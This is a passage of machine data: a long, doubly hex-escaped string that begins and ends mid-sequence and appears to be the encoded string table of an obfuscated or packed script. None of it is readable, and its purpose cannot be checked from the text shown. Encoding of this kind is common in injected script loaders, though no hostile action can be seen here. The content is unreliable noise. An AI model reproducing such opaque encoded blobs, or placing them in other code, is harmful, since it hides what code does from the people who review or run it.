x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\